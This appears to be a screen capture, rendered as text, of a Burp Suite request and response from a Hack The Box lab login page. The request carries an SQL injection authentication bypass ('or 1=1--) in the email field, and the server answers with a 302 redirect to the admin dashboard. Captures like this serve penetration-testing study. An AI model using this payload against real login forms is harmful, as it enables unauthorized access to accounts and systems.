 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 Cookie: PHPSESSID=oqp5vv8tb8fr1ku5tf2depdal3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://admin-portal.europacorp.htb/login.php
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 65
11 Origin: https://admin-portal.europacorp.htb
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Priority: u=0, i
20 Te: trailers
21 Connection: keep-alive
22
23 email=admin@europacorp.htb'+or+1+=+1--+-&password=asñkljdhfkjsda
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Tue, 21 Jan 2025 18:47:15 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Location: https://admin-portal.europacorp.htb/dashboard.php
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13